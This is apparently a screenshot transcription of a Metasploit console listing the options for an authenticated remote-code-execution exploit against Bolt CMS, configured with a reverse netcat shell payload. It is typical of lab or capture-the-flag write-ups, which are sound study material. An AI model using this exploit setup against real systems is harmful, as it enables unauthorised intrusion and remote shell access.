 msf5 exploit(unix/webapp/bolt_authenticated_rce) > show options
Module options (exploit/unix/webapp/bolt_authenticated_rce):
Name Current Setting Required Description
FILE_TRAVERSAL_PATH ../../../public/files yes Traversal path from "/files" on the web server to "/root" on the server
PASSWORD yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8000 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the l
ocal machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path to Bolt CMS
URIPATH no The URI to use for this exploit (default is random)
USERNAME yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 Linux (cmd)